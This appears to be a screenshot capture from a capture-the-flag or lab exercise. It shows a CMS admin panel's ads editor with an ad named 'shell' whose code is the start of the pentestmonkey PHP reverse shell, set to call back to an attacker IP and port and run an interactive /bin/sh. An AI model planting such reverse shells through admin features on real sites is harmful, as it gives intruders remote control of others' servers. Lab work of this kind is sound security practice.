 Não seguro 10.10.133.59/content/as/
2
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
shell
Ads code:
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.20.23';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Done